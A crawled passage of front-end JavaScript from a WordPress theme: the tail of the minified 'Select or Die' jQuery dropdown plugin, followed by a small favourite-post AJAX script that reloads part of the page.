t!=="undefined"){i.find("ul:first li[data-value='"+t+"']").addClass("disabled");i.find("ul:first li[data-label='"+t+"']").nextUntil(":not(.groupchild)").addClass("disabled");e("option[value='"+t+"'], optgroup[label='"+t+"']",this).prop("disabled",true)}else if(i.hasClass("sod_select")){i.addClass("disabled");r.prop("disabled",true)}}else{console.log("Select or Die: There's no SoD to disable")}})},enable:function(t){return this.each(function(n){var r=e(this),i=r.parent();if(i.hasClass("sod_select")){if(typeof t!=="undefined"){i.find("ul:first li[data-value='"+t+"']").removeClass("disabled");i.find("ul:first li[data-label='"+t+"']").nextUntil(":not(.groupchild)").removeClass("disabled");e("option[value='"+t+"'], optgroup[label='"+t+"']",this).prop("disabled",false)}else if(i.hasClass("sod_select")){i.removeClass("disabled");r.prop("disabled",false)}}else{console.log("Select or Die: There's no SoD to enable")}})}};if(u[t]){return u[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return o.initSoD.apply(this,arguments)}else{e.error('Select or Die: Oh no! No such method "'+t+'" for the SoD instance')}}})(jQuery)

$(function(){
	$('.search-cat select').selectOrDie({
		size: 5
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/js/wpzm.js?ver=24/11/2017
body_size: 413
content:
$(document).ready(function(){
	$('.wpzm-link').click(function() {
		dhis = $(this);
		wpfp_do_js( dhis, 1 );
		// for favorite post listing page
		if (dhis.hasClass('remove-parent')) {
			dhis.parent("li").fadeOut();
		}
		return false;
	});
});

function wpfp_do_js( dhis, doAjax ) {
	loadingImg = dhis.prev();
	loadingImg.show();
	beforeImg = dhis.prev().prev();
	beforeImg.hide();
	url = document.location.href.split('#')[0];
	params = dhis.attr('href').replace('?', '') + '&ajax=1';
	if ( doAjax ) {
		jQuery.get(url, params, function(data) {
			dhis.parent().html(data);
			if(typeof wpfp_after_ajax == 'function') {
				wpfp_after_ajax( dhis ); // use this like a wp action.
			}
				loadingImg.hide();
		});
	}
}